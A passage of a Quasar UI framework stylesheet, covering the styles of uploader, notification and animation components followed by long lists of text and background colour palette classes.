    font-size: 24px;
    margin-right: 4px
}

.q-uploader__header-content {
    padding: 8px
}

.q-uploader__dnd {
    outline: 1px dashed currentColor;
    outline-offset: -4px;
    background: hsla(0, 0%, 100%, 0.6)
}

.q-uploader__overlay {
    font-size: 36px;
    color: #000;
    background-color: hsla(0, 0%, 100%, 0.6)
}

.q-uploader__list {
    position: relative;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    padding: 8px;
    min-height: 60px;
    flex: 1 1 auto
}

.q-uploader__file {
    border-radius: 4px 4px 0 0;
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-uploader__file .q-circular-progress {
    font-size: 24px
}

.q-uploader__file--img {
    color: #fff;
    height: 200px;
    min-width: 200px;
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat
}

.q-uploader__file--img:before {
    content: none
}

.q-uploader__file--img .q-circular-progress {
    color: #fff
}

.q-uploader__file--img .q-uploader__file-header {
    padding-bottom: 24px;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.7) 20%, hsla(0, 0%, 100%, 0))
}

.q-uploader__file + .q-uploader__file {
    margin-top: 8px
}

.q-uploader__file-header {
    position: relative;
    padding: 4px 8px;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.q-uploader__file-header-content {
    padding-right: 8px
}

.q-uploader__file-status {
    font-size: 24px;
    margin-right: 4px
}

.q-uploader__title {
    font-size: 14px;
    font-weight: 700;
    line-height: 18px;
    word-break: break-word
}

.q-uploader__subtitle {
    font-size: 12px;
    line-height: 18px
}

.q-uploader--disable .q-uploader__header, .q-uploader--disable .q-uploader__list {
    pointer-events: none
}

.q-uploader--dark, .q-uploader--dark .q-uploader__file {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-uploader--dark .q-uploader__dnd, .q-uploader--dark .q-uploader__overlay {
    background: hsla(0, 0%, 100%, 0.3)
}

.q-uploader--dark .q-uploader__overlay {
    color: #fff
}

.q-video {
    position: relative;
    overflow: hidden;
    border-radius: inherit
}

.q-video embed, .q-video iframe, .q-video object {
    width: 100%;
    height: 100%
}

.q-video--responsive {
    height: 0
}

.q-video--responsive embed, .q-video--responsive iframe, .q-video--responsive object {
    position: absolute;
    top: 0;
    left: 0
}

.q-virtual-scroll:focus {
    outline: 0
}

.q-virtual-scroll__content {
    outline: none
}

.q-virtual-scroll__content * {
    overflow-anchor: none
}

.q-virtual-scroll__padding {
    background: linear-gradient(hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, 0) 20%, hsla(0, 0%, 50.2%, 0.03) 0, hsla(0, 0%, 50.2%, 0.08) 50%, hsla(0, 0%, 50.2%, 0.03) 80%, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0));
    background-size: 100% 50px;
    background-size: var(--q-virtual-scroll-item-width, 100%) var(--q-virtual-scroll-item-height, 50px)
}

.q-table .q-virtual-scroll__padding tr {
    height: 0 !important
}

.q-table .q-virtual-scroll__padding td {
    padding: 0 !important
}

.q-virtual-scroll--horizontal {
    align-items: stretch
}

.q-virtual-scroll--horizontal, .q-virtual-scroll--horizontal .q-virtual-scroll__content {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap
}

.q-virtual-scroll--horizontal .q-virtual-scroll__content, .q-virtual-scroll--horizontal .q-virtual-scroll__content > *, .q-virtual-scroll--horizontal .q-virtual-scroll__padding {
    flex: 0 0 auto
}

.q-virtual-scroll--horizontal .q-virtual-scroll__padding {
    background: linear-gradient(270deg, hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, 0) 20%, hsla(0, 0%, 50.2%, 0.03) 0, hsla(0, 0%, 50.2%, 0.08) 50%, hsla(0, 0%, 50.2%, 0.03) 80%, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0));
    background-size: 50px 100%;
    background-size: var(--q-virtual-scroll-item-width, 50px) var(--q-virtual-scroll-item-height, 100%)
}

.q-ripple {
    width: 100%;
    height: 100%;
    border-radius: inherit;
    z-index: 0;
    overflow: hidden;
    contain: strict
}

.q-ripple, .q-ripple__inner {
    position: absolute;
    top: 0;
    left: 0;
    color: inherit;
    pointer-events: none
}

.q-ripple__inner {
    opacity: 0;
    border-radius: 50%;
    background: currentColor;
    will-change: transform, opacity
}

.q-ripple__inner--enter {
    transition: transform 0.225s cubic-bezier(0.4, 0, 0.2, 1), opacity 0.1s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-ripple__inner--leave {
    transition: opacity 0.25s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-morph--internal, .q-morph--invisible {
    opacity: 0 !important;
    pointer-events: none !important;
    position: fixed !important;
    right: 200vw !important;
    bottom: 200vh !important
}

.q-loading {
    color: #000;
    position: fixed !important
}

.q-loading:before {
    content: "";
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: currentColor;
    opacity: 0.5;
    z-index: -1
}

.q-loading > div {
    margin: 40px 20px 0;
    max-width: 450px;
    text-align: center
}

.q-notifications__list {
    z-index: 9500;
    pointer-events: none;
    left: 0;
    right: 0;
    margin-bottom: 10px;
    position: relative
}

.q-notifications__list--center {
    top: 0;
    bottom: 0
}

.q-notifications__list--top {
    top: 0
}

.q-notifications__list--bottom {
    bottom: 0
}

body.q-ios-padding .q-notifications__list--center, body.q-ios-padding .q-notifications__list--top {
    top: 20px;
    top: env(safe-area-inset-top)
}

body.q-ios-padding .q-notifications__list--bottom, body.q-ios-padding .q-notifications__list--center {
    bottom: env(safe-area-inset-bottom)
}

.q-notification {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    pointer-events: all;
    display: inline-flex;
    margin: 10px 10px 0;
    transition: transform 1s, opacity 1s;
    z-index: 9500;
    flex-shrink: 0;
    max-width: 95vw;
    background: #323232;
    color: #fff;
    font-size: 14px
}

.q-notification__icon {
    font-size: 24px;
    margin-right: 16px;
    flex: 0 0 1em
}

.q-notification__avatar, .q-notification__spinner {
    font-size: 32px;
    margin-right: 8px
}

.q-notification__message {
    padding: 8px 0
}

.q-notification__caption {
    font-size: 0.9em;
    opacity: 0.7
}

.q-notification__actions {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-notification__badge {
    -webkit-animation: q-notif-badge 0.42s;
    animation: q-notif-badge 0.42s;
    padding: 4px 8px;
    position: absolute;
    background: #c10015;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2), 0 1px 1px rgba(0, 0, 0, 0.14), 0 2px 1px -1px rgba(0, 0, 0, 0.12);
    background-color: #c10015;
    background-color: var(--q-color-negative);
    color: #fff;
    border-radius: 4px;
    font-size: 12px;
    line-height: 12px
}

.q-notification__badge--top-left, .q-notification__badge--top-right {
    top: -6px
}

.q-notification__badge--bottom-left, .q-notification__badge--bottom-right {
    bottom: -6px
}

.q-notification__badge--bottom-left, .q-notification__badge--top-left {
    left: -22px
}

.q-notification__badge--bottom-right, .q-notification__badge--top-right {
    right: -22px
}

.q-notification__progress {
    z-index: -1;
    position: absolute;
    height: 3px;
    bottom: 0;
    left: -10px;
    right: -10px;
    -webkit-animation: q-notif-progress linear;
    animation: q-notif-progress linear;
    background: currentColor;
    opacity: 0.3;
    border-radius: 4px 4px 0 0;
    transform-origin: 0 50%;
    transform: scaleX(0)
}

.q-notification--standard {
    padding: 0 16px;
    min-height: 48px
}

.q-notification--standard .q-notification__actions {
    padding: 6px 0 6px 8px;
    margin-right: -8px
}

.q-notification--multi-line {
    min-height: 68px;
    padding: 8px 16px
}

.q-notification--multi-line .q-notification__badge--top-left, .q-notification--multi-line .q-notification__badge--top-right {
    top: -15px
}

.q-notification--multi-line .q-notification__badge--bottom-left, .q-notification--multi-line .q-notification__badge--bottom-right {
    bottom: -15px
}

.q-notification--multi-line .q-notification__progress {
    bottom: -8px
}

.q-notification--multi-line .q-notification__actions {
    padding: 0
}

.q-notification--multi-line .q-notification__actions--with-media {
    padding-left: 25px
}

.q-notification--top-enter, .q-notification--top-leave-to, .q-notification--top-left-enter, .q-notification--top-left-leave-to, .q-notification--top-right-enter, .q-notification--top-right-leave-to {
    opacity: 0;
    transform: translateY(-50px);
    z-index: 9499
}

.q-notification--center-enter, .q-notification--center-leave-to, .q-notification--left-enter, .q-notification--left-leave-to, .q-notification--right-enter, .q-notification--right-leave-to {
    opacity: 0;
    transform: rotateX(90deg);
    z-index: 9499
}

.q-notification--bottom-enter, .q-notification--bottom-leave-to, .q-notification--bottom-left-enter, .q-notification--bottom-left-leave-to, .q-notification--bottom-right-enter, .q-notification--bottom-right-leave-to {
    opacity: 0;
    transform: translateY(50px);
    z-index: 9499
}

.q-notification--bottom-leave-active, .q-notification--bottom-left-leave-active, .q-notification--bottom-right-leave-active, .q-notification--center-leave-active, .q-notification--left-leave-active, .q-notification--right-leave-active, .q-notification--top-leave-active, .q-notification--top-left-leave-active, .q-notification--top-right-leave-active {
    position: absolute;
    z-index: 9499;
    margin-left: 0;
    margin-right: 0
}

.q-notification--center-leave-active, .q-notification--top-leave-active {
    top: 0
}

.q-notification--bottom-leave-active, .q-notification--bottom-left-leave-active, .q-notification--bottom-right-leave-active {
    bottom: 0
}

@media (min-width: 600px) {
    .q-notification {
        max-width: 65vw
    }
}

:root {
    --animate-duration: 0.3s;
    --animate-delay: 0.3s;
    --animate-repeat: 1
}

.animated {
    -webkit-animation-duration: var(--animate-duration);
    animation-duration: var(--animate-duration);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

.animated.repeat-1 {
    -webkit-animation-iteration-count: var(--animate-repeat);
    animation-iteration-count: var(--animate-repeat)
}

.animated.repeat-2 {
    -webkit-animation-iteration-count: calc(var(--animate-repeat) * 2);
    animation-iteration-count: calc(var(--animate-repeat) * 2)
}

.animated.repeat-3 {
    -webkit-animation-iteration-count: calc(var(--animate-repeat) * 3);
    animation-iteration-count: calc(var(--animate-repeat) * 3)
}

.animated.delay-1s {
    -webkit-animation-delay: var(--animate-delay);
    animation-delay: var(--animate-delay)
}

.animated.delay-2s {
    -webkit-animation-delay: calc(var(--animate-delay) * 2);
    animation-delay: calc(var(--animate-delay) * 2)
}

.animated.delay-3s {
    -webkit-animation-delay: calc(var(--animate-delay) * 3);
    animation-delay: calc(var(--animate-delay) * 3)
}

.animated.delay-4s {
    -webkit-animation-delay: calc(var(--animate-delay) * 4);
    animation-delay: calc(var(--animate-delay) * 4)
}

.animated.delay-5s {
    -webkit-animation-delay: calc(var(--animate-delay) * 5);
    animation-delay: calc(var(--animate-delay) * 5)
}

.animated.faster {
    -webkit-animation-duration: calc(var(--animate-duration) / 2);
    animation-duration: calc(var(--animate-duration) / 2)
}

.animated.fast {
    -webkit-animation-duration: calc(var(--animate-duration) * 0.8);
    animation-duration: calc(var(--animate-duration) * 0.8)
}

.animated.slow {
    -webkit-animation-duration: calc(var(--animate-duration) * 2);
    animation-duration: calc(var(--animate-duration) * 2)
}

.animated.slower {
    -webkit-animation-duration: calc(var(--animate-duration) * 3);
    animation-duration: calc(var(--animate-duration) * 3)
}

@media (prefers-reduced-motion: reduce), print {
    .animated {
        -webkit-animation-duration: 1ms !important;
        animation-duration: 1ms !important;
        transition-duration: 1ms !important;
        -webkit-animation-iteration-count: 1 !important;
        animation-iteration-count: 1 !important
    }

    .animated[class*=Out] {
        opacity: 0
    }
}

.q-animate--scale {
    -webkit-animation: q-scale 0.15s;
    animation: q-scale 0.15s;
    -webkit-animation-timing-function: cubic-bezier(0.25, 0.8, 0.25, 1);
    animation-timing-function: cubic-bezier(0.25, 0.8, 0.25, 1)
}

.q-animate--fade {
    -webkit-animation: q-fade 0.2s;
    animation: q-fade 0.2s
}

:root {
    --q-color-primary: #1976d2;
    --q-color-secondary: #26a69a;
    --q-color-accent: #9c27b0;
    --q-color-positive: #21ba45;
    --q-color-negative: #c10015;
    --q-color-info: #31ccec;
    --q-color-warning: #f2c037;
    --q-color-dark: #1d1d1d
}

.text-dark {
    color: #1d1d1d !important;
    color: var(--q-color-dark) !important
}

.bg-dark {
    background: #1d1d1d !important;
    background: var(--q-color-dark) !important
}

.text-primary {
    color: #1976d2 !important;
    color: var(--q-color-primary) !important
}

.bg-primary {
    background: #1976d2 !important;
    background: var(--q-color-primary) !important
}

.text-secondary {
    color: #26a69a !important;
    color: var(--q-color-secondary) !important
}

.bg-secondary {
    background: #26a69a !important;
    background: var(--q-color-secondary) !important
}

.text-accent {
    color: #9c27b0 !important;
    color: var(--q-color-accent) !important
}

.bg-accent {
    background: #9c27b0 !important;
    background: var(--q-color-accent) !important
}

.text-positive {
    color: #21ba45 !important;
    color: var(--q-color-positive) !important
}

.bg-positive {
    background: #21ba45 !important;
    background: var(--q-color-positive) !important
}

.text-negative {
    color: #c10015 !important;
    color: var(--q-color-negative) !important
}

.bg-negative {
    background: #c10015 !important;
    background: var(--q-color-negative) !important
}

.text-info {
    color: #31ccec !important;
    color: var(--q-color-info) !important
}

.bg-info {
    background: #31ccec !important;
    background: var(--q-color-info) !important
}

.text-warning {
    color: #f2c037 !important;
    color: var(--q-color-warning) !important
}

.bg-warning {
    background: #f2c037 !important;
    background: var(--q-color-warning) !important
}

.text-white {
    color: #fff !important
}

.bg-white {
    background: #fff !important
}

.text-black {
    color: #000 !important
}

.bg-black {
    background: #000 !important
}

.text-transparent {
    color: transparent !important
}

.bg-transparent {
    background: transparent !important
}

.text-separator {
    color: rgba(0, 0, 0, 0.12) !important
}

.bg-separator {
    background: rgba(0, 0, 0, 0.12) !important
}

.text-dark-separator {
    color: hsla(0, 0%, 100%, 0.28) !important
}

.bg-dark-separator {
    background: hsla(0, 0%, 100%, 0.28) !important
}

.text-red {
    color: #f44336 !important
}

.text-red-1 {
    color: #ffebee !important
}

.text-red-2 {
    color: #ffcdd2 !important
}

.text-red-3 {
    color: #ef9a9a !important
}

.text-red-4 {
    color: #e57373 !important
}

.text-red-5 {
    color: #ef5350 !important
}

.text-red-6 {
    color: #f44336 !important
}

.text-red-7 {
    color: #e53935 !important
}

.text-red-8 {
    color: #d32f2f !important
}

.text-red-9 {
    color: #c62828 !important
}

.text-red-10 {
    color: #b71c1c !important
}

.text-red-11 {
    color: #ff8a80 !important
}

.text-red-12 {
    color: #ff5252 !important
}

.text-red-13 {
    color: #ff1744 !important
}

.text-red-14 {
    color: #d50000 !important
}

.text-pink {
    color: #e91e63 !important
}

.text-pink-1 {
    color: #fce4ec !important
}

.text-pink-2 {
    color: #f8bbd0 !important
}

.text-pink-3 {
    color: #f48fb1 !important
}

.text-pink-4 {
    color: #f06292 !important
}

.text-pink-5 {
    color: #ec407a !important
}

.text-pink-6 {
    color: #e91e63 !important
}

.text-pink-7 {
    color: #d81b60 !important
}

.text-pink-8 {
    color: #c2185b !important
}

.text-pink-9 {
    color: #ad1457 !important
}

.text-pink-10 {
    color: #880e4f !important
}

.text-pink-11 {
    color: #ff80ab !important
}

.text-pink-12 {
    color: #ff4081 !important
}

.text-pink-13 {
    color: #f50057 !important
}

.text-pink-14 {
    color: #c51162 !important
}

.text-purple {
    color: #9c27b0 !important
}

.text-purple-1 {
    color: #f3e5f5 !important
}

.text-purple-2 {
    color: #e1bee7 !important
}

.text-purple-3 {
    color: #ce93d8 !important
}

.text-purple-4 {
    color: #ba68c8 !important
}

.text-purple-5 {
    color: #ab47bc !important
}

.text-purple-6 {
    color: #9c27b0 !important
}

.text-purple-7 {
    color: #8e24aa !important
}

.text-purple-8 {
    color: #7b1fa2 !important
}

.text-purple-9 {
    color: #6a1b9a !important
}

.text-purple-10 {
    color: #4a148c !important
}

.text-purple-11 {
    color: #ea80fc !important
}

.text-purple-12 {
    color: #e040fb !important
}

.text-purple-13 {
    color: #d500f9 !important
}

.text-purple-14 {
    color: #a0f !important
}

.text-deep-purple {
    color: #673ab7 !important
}

.text-deep-purple-1 {
    color: #ede7f6 !important
}

.text-deep-purple-2 {
    color: #d1c4e9 !important
}

.text-deep-purple-3 {
    color: #b39ddb !important
}

.text-deep-purple-4 {
    color: #9575cd !important
}

.text-deep-purple-5 {
    color: #7e57c2 !important
}

.text-deep-purple-6 {
    color: #673ab7 !important
}

.text-deep-purple-7 {
    color: #5e35b1 !important
}

.text-deep-purple-8 {
    color: #512da8 !important
}

.text-deep-purple-9 {
    color: #4527a0 !important
}

.text-deep-purple-10 {
    color: #311b92 !important
}

.text-deep-purple-11 {
    color: #b388ff !important
}

.text-deep-purple-12 {
    color: #7c4dff !important
}

.text-deep-purple-13 {
    color: #651fff !important
}

.text-deep-purple-14 {
    color: #6200ea !important
}

.text-indigo {
    color: #3f51b5 !important
}

.text-indigo-1 {
    color: #e8eaf6 !important
}

.text-indigo-2 {
    color: #c5cae9 !important
}

.text-indigo-3 {
    color: #9fa8da !important
}

.text-indigo-4 {
    color: #7986cb !important
}

.text-indigo-5 {
    color: #5c6bc0 !important
}

.text-indigo-6 {
    color: #3f51b5 !important
}

.text-indigo-7 {
    color: #3949ab !important
}

.text-indigo-8 {
    color: #303f9f !important
}

.text-indigo-9 {
    color: #283593 !important
}

.text-indigo-10 {
    color: #1a237e !important
}

.text-indigo-11 {
    color: #8c9eff !important
}

.text-indigo-12 {
    color: #536dfe !important
}

.text-indigo-13 {
    color: #3d5afe !important
}

.text-indigo-14 {
    color: #304ffe !important
}

.text-blue {
    color: #2196f3 !important
}

.text-blue-1 {
    color: #e3f2fd !important
}

.text-blue-2 {
    color: #bbdefb !important
}

.text-blue-3 {
    color: #90caf9 !important
}

.text-blue-4 {
    color: #64b5f6 !important
}

.text-blue-5 {
    color: #42a5f5 !important
}

.text-blue-6 {
    color: #2196f3 !important
}

.text-blue-7 {
    color: #1e88e5 !important
}

.text-blue-8 {
    color: #1976d2 !important
}

.text-blue-9 {
    color: #1565c0 !important
}

.text-blue-10 {
    color: #0d47a1 !important
}

.text-blue-11 {
    color: #82b1ff !important
}

.text-blue-12 {
    color: #448aff !important
}

.text-blue-13 {
    color: #2979ff !important
}

.text-blue-14 {
    color: #2962ff !important
}

.text-light-blue {
    color: #03a9f4 !important
}

.text-light-blue-1 {
    color: #e1f5fe !important
}

.text-light-blue-2 {
    color: #b3e5fc !important
}

.text-light-blue-3 {
    color: #81d4fa !important
}

.text-light-blue-4 {
    color: #4fc3f7 !important
}

.text-light-blue-5 {
    color: #29b6f6 !important
}

.text-light-blue-6 {
    color: #03a9f4 !important
}

.text-light-blue-7 {
    color: #039be5 !important
}

.text-light-blue-8 {
    color: #0288d1 !important
}

.text-light-blue-9 {
    color: #0277bd !important
}

.text-light-blue-10 {
    color: #01579b !important
}

.text-light-blue-11 {
    color: #80d8ff !important
}

.text-light-blue-12 {
    color: #40c4ff !important
}

.text-light-blue-13 {
    color: #00b0ff !important
}

.text-light-blue-14 {
    color: #0091ea !important
}

.text-cyan {
    color: #00bcd4 !important
}

.text-cyan-1 {
    color: #e0f7fa !important
}

.text-cyan-2 {
    color: #b2ebf2 !important
}

.text-cyan-3 {
    color: #80deea !important
}

.text-cyan-4 {
    color: #4dd0e1 !important
}

.text-cyan-5 {
    color: #26c6da !important
}

.text-cyan-6 {
    color: #00bcd4 !important
}

.text-cyan-7 {
    color: #00acc1 !important
}

.text-cyan-8 {
    color: #0097a7 !important
}

.text-cyan-9 {
    color: #00838f !important
}

.text-cyan-10 {
    color: #006064 !important
}

.text-cyan-11 {
    color: #84ffff !important
}

.text-cyan-12 {
    color: #18ffff !important
}

.text-cyan-13 {
    color: #00e5ff !important
}

.text-cyan-14 {
    color: #00b8d4 !important
}

.text-teal {
    color: #009688 !important
}

.text-teal-1 {
    color: #e0f2f1 !important
}

.text-teal-2 {
    color: #b2dfdb !important
}

.text-teal-3 {
    color: #80cbc4 !important
}

.text-teal-4 {
    color: #4db6ac !important
}

.text-teal-5 {
    color: #26a69a !important
}

.text-teal-6 {
    color: #009688 !important
}

.text-teal-7 {
    color: #00897b !important
}

.text-teal-8 {
    color: #00796b !important
}

.text-teal-9 {
    color: #00695c !important
}

.text-teal-10 {
    color: #004d40 !important
}

.text-teal-11 {
    color: #a7ffeb !important
}

.text-teal-12 {
    color: #64ffda !important
}

.text-teal-13 {
    color: #1de9b6 !important
}

.text-teal-14 {
    color: #00bfa5 !important
}

.text-green {
    color: #4caf50 !important
}

.text-green-1 {
    color: #e8f5e9 !important
}

.text-green-2 {
    color: #c8e6c9 !important
}

.text-green-3 {
    color: #a5d6a7 !important
}

.text-green-4 {
    color: #81c784 !important
}

.text-green-5 {
    color: #66bb6a !important
}

.text-green-6 {
    color: #4caf50 !important
}

.text-green-7 {
    color: #43a047 !important
}

.text-green-8 {
    color: #388e3c !important
}

.text-green-9 {
    color: #2e7d32 !important
}

.text-green-10 {
    color: #1b5e20 !important
}

.text-green-11 {
    color: #b9f6ca !important
}

.text-green-12 {
    color: #69f0ae !important
}

.text-green-13 {
    color: #00e676 !important
}

.text-green-14 {
    color: #00c853 !important
}

.text-light-green {
    color: #8bc34a !important
}

.text-light-green-1 {
    color: #f1f8e9 !important
}

.text-light-green-2 {
    color: #dcedc8 !important
}

.text-light-green-3 {
    color: #c5e1a5 !important
}

.text-light-green-4 {
    color: #aed581 !important
}

.text-light-green-5 {
    color: #9ccc65 !important
}

.text-light-green-6 {
    color: #8bc34a !important
}

.text-light-green-7 {
    color: #7cb342 !important
}

.text-light-green-8 {
    color: #689f38 !important
}

.text-light-green-9 {
    color: #558b2f !important
}

.text-light-green-10 {
    color: #33691e !important
}

.text-light-green-11 {
    color: #ccff90 !important
}

.text-light-green-12 {
    color: #b2ff59 !important
}

.text-light-green-13 {
    color: #76ff03 !important
}

.text-light-green-14 {
    color: #64dd17 !important
}

.text-lime {
    color: #cddc39 !important
}

.text-lime-1 {
    color: #f9fbe7 !important
}

.text-lime-2 {
    color: #f0f4c3 !important
}

.text-lime-3 {
    color: #e6ee9c !important
}

.text-lime-4 {
    color: #dce775 !important
}

.text-lime-5 {
    color: #d4e157 !important
}

.text-lime-6 {
    color: #cddc39 !important
}

.text-lime-7 {
    color: #c0ca33 !important
}

.text-lime-8 {
    color: #afb42b !important
}

.text-lime-9 {
    color: #9e9d24 !important
}

.text-lime-10 {
    color: #827717 !important
}

.text-lime-11 {
    color: #f4ff81 !important
}

.text-lime-12 {
    color: #eeff41 !important
}

.text-lime-13 {
    color: #c6ff00 !important
}

.text-lime-14 {
    color: #aeea00 !important
}

.text-yellow {
    color: #ffeb3b !important
}

.text-yellow-1 {
    color: #fffde7 !important
}

.text-yellow-2 {
    color: #fff9c4 !important
}

.text-yellow-3 {
    color: #fff59d !important
}

.text-yellow-4 {
    color: #fff176 !important
}

.text-yellow-5 {
    color: #ffee58 !important
}

.text-yellow-6 {
    color: #ffeb3b !important
}

.text-yellow-7 {
    color: #fdd835 !important
}

.text-yellow-8 {
    color: #fbc02d !important
}

.text-yellow-9 {
    color: #f9a825 !important
}

.text-yellow-10 {
    color: #f57f17 !important
}

.text-yellow-11 {
    color: #ffff8d !important
}

.text-yellow-12 {
    color: #ff0 !important
}

.text-yellow-13 {
    color: #ffea00 !important
}

.text-yellow-14 {
    color: #ffd600 !important
}

.text-amber {
    color: #ffc107 !important
}

.text-amber-1 {
    color: #fff8e1 !important
}

.text-amber-2 {
    color: #ffecb3 !important
}

.text-amber-3 {
    color: #ffe082 !important
}

.text-amber-4 {
    color: #ffd54f !important
}

.text-amber-5 {
    color: #ffca28 !important
}

.text-amber-6 {
    color: #ffc107 !important
}

.text-amber-7 {
    color: #ffb300 !important
}

.text-amber-8 {
    color: #ffa000 !important
}

.text-amber-9 {
    color: #ff8f00 !important
}

.text-amber-10 {
    color: #ff6f00 !important
}

.text-amber-11 {
    color: #ffe57f !important
}

.text-amber-12 {
    color: #ffd740 !important
}

.text-amber-13 {
    color: #ffc400 !important
}

.text-amber-14 {
    color: #ffab00 !important
}

.text-orange {
    color: #ff9800 !important
}

.text-orange-1 {
    color: #fff3e0 !important
}

.text-orange-2 {
    color: #ffe0b2 !important
}

.text-orange-3 {
    color: #ffcc80 !important
}

.text-orange-4 {
    color: #ffb74d !important
}

.text-orange-5 {
    color: #ffa726 !important
}

.text-orange-6 {
    color: #ff9800 !important
}

.text-orange-7 {
    color: #fb8c00 !important
}

.text-orange-8 {
    color: #f57c00 !important
}

.text-orange-9 {
    color: #ef6c00 !important
}

.text-orange-10 {
    color: #e65100 !important
}

.text-orange-11 {
    color: #ffd180 !important
}

.text-orange-12 {
    color: #ffab40 !important
}

.text-orange-13 {
    color: #ff9100 !important
}

.text-orange-14 {
    color: #ff6d00 !important
}

.text-deep-orange {
    color: #ff5722 !important
}

.text-deep-orange-1 {
    color: #fbe9e7 !important
}

.text-deep-orange-2 {
    color: #ffccbc !important
}

.text-deep-orange-3 {
    color: #ffab91 !important
}

.text-deep-orange-4 {
    color: #ff8a65 !important
}

.text-deep-orange-5 {
    color: #ff7043 !important
}

.text-deep-orange-6 {
    color: #ff5722 !important
}

.text-deep-orange-7 {
    color: #f4511e !important
}

.text-deep-orange-8 {
    color: #e64a19 !important
}

.text-deep-orange-9 {
    color: #d84315 !important
}

.text-deep-orange-10 {
    color: #bf360c !important
}

.text-deep-orange-11 {
    color: #ff9e80 !important
}

.text-deep-orange-12 {
    color: #ff6e40 !important
}

.text-deep-orange-13 {
    color: #ff3d00 !important
}

.text-deep-orange-14 {
    color: #dd2c00 !important
}

.text-brown {
    color: #795548 !important
}

.text-brown-1 {
    color: #efebe9 !important
}

.text-brown-2 {
    color: #d7ccc8 !important
}

.text-brown-3 {
    color: #bcaaa4 !important
}

.text-brown-4 {
    color: #a1887f !important
}

.text-brown-5 {
    color: #8d6e63 !important
}

.text-brown-6 {
    color: #795548 !important
}

.text-brown-7 {
    color: #6d4c41 !important
}

.text-brown-8 {
    color: #5d4037 !important
}

.text-brown-9 {
    color: #4e342e !important
}

.text-brown-10 {
    color: #3e2723 !important
}

.text-brown-11 {
    color: #d7ccc8 !important
}

.text-brown-12 {
    color: #bcaaa4 !important
}

.text-brown-13 {
    color: #8d6e63 !important
}

.text-brown-14 {
    color: #5d4037 !important
}

.text-grey {
    color: #9e9e9e !important
}

.text-grey-1 {
    color: #fafafa !important
}

.text-grey-2 {
    color: #f5f5f5 !important
}

.text-grey-3 {
    color: #eee !important
}

.text-grey-4 {
    color: #e0e0e0 !important
}

.text-grey-5 {
    color: #bdbdbd !important
}

.text-grey-6 {
    color: #9e9e9e !important
}

.text-grey-7 {
    color: #757575 !important
}

.text-grey-8 {
    color: #616161 !important
}

.text-grey-9 {
    color: #424242 !important
}

.text-grey-10 {
    color: #212121 !important
}

.text-grey-11 {
    color: #f5f5f5 !important
}

.text-grey-12 {
    color: #eee !important
}

.text-grey-13 {
    color: #bdbdbd !important
}

.text-grey-14 {
    color: #616161 !important
}

.text-blue-grey {
    color: #607d8b !important
}

.text-blue-grey-1 {
    color: #eceff1 !important
}

.text-blue-grey-2 {
    color: #cfd8dc !important
}

.text-blue-grey-3 {
    color: #b0bec5 !important
}

.text-blue-grey-4 {
    color: #90a4ae !important
}

.text-blue-grey-5 {
    color: #78909c !important
}

.text-blue-grey-6 {
    color: #607d8b !important
}

.text-blue-grey-7 {
    color: #546e7a !important
}

.text-blue-grey-8 {
    color: #455a64 !important
}

.text-blue-grey-9 {
    color: #37474f !important
}

.text-blue-grey-10 {
    color: #263238 !important
}

.text-blue-grey-11 {
    color: #cfd8dc !important
}

.text-blue-grey-12 {
    color: #b0bec5 !important
}

.text-blue-grey-13 {
    color: #78909c !important
}

.text-blue-grey-14 {
    color: #455a64 !important
}

.bg-red {
    background: #f44336 !important
}

.bg-red-1 {
    background: #ffebee !important
}

.bg-red-2 {
    background: #ffcdd2 !important
}

.bg-red-3 {
    background: #ef9a9a !important
}

.bg-red-4 {
    background: #e57373 !important
}

.bg-red-5 {
    background: #ef5350 !important
}

.bg-red-6 {
    background: #f44336 !important
}

.bg-red-7 {
    background: #e53935 !important
}

.bg-red-8 {
    background: #d32f2f !important
}

.bg-red-9 {
    background: #c62828 !important
}

.bg-red-10 {
    background: #b71c1c !important
}

.bg-red-11 {
    background: #ff8a80 !important
}

.bg-red-12 {
    background: #ff5252 !important
}

.bg-red-13 {
    background: #ff1744 !important
}

.bg-red-14 {
    background: #d50000 !important
}

.bg-pink {
    background: #e91e63 !important
}

.bg-pink-1 {
    background: #fce4ec !important
}

.bg-pink-2 {
    background: #f8bbd0 !important
}

.bg-pink-3 {
    background: #f48fb1 !important
}

.bg-pink-4 {
    background: #f06292 !important
}

.bg-pink-5 {
    background: #ec407a !important
}

.bg-pink-6 {
    background: #e91e63 !important
}

.bg-pink-7 {
    background: #d81b60 !important
}

.bg-pink-8 {
    background: #c2185b !important
}

.bg-pink-9 {
    background: #ad1457 !important
}

.bg-pink-10 {
    background: #880e4f !important
}

.bg-pink-11 {
    background: #ff80ab !important
}

.bg-pink-12 {
    background: #ff4081 !important
}

.bg-pink-13 {
    background: #f50057 !important
}

.bg-pink-14 {
    background: #c51162 !important
}

.bg-purple {
    background: #9c27b0 !important
}

.bg-purple-1 {
    background: #f3e5f5 !important
}

.bg-purple-2 {
    background: #e1bee7 !important
}

.bg-purple-3 {
    background: #ce93d8 !important
}

.bg-purple-4 {
    background: #ba68c8 !important
}

.bg-purple-5 {
    background: #ab47bc !important
}

.bg-purple-6 {
    background: #9c27b0 !important
}

.bg-purple-7 {
    background: #8e24aa !important
}

.bg-purple-8 {
    background: #7b1fa2 !important
}

.bg-purple-9 {
    background: #6a1b9a !important
}

.bg-purple-10 {
    background: #4a148c !important
}

